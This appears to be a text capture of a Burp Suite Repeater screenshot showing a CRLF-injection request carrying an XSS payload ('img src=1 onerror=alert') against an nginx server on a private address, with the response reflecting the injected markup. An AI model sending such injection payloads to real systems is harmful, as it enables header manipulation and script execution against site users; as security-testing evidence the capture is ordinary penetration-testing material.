 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 GET /%0D%0A%0D%0A%3Cimg%20src=1%20onerror=alert(/xss/)%3E HTTP/1.1
2 Host: 192.168.190.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSPSESSID=1234
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.11.5
3 Date: Fri, 08 Oct 2021 08:57:27 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://192.168.190.150/
8
9 <img src=1 onerror=alert(/xss/)>
10
11 <html>
12 <head>
<title>
302 Found
</title>
</head>
13 <body bgcolor="white">
14 <center>
<h1>
302 Found
</h1>
</center>
15 <hr>
<center>
nginx/1.11.5
</center>
16 </body>
17 </html>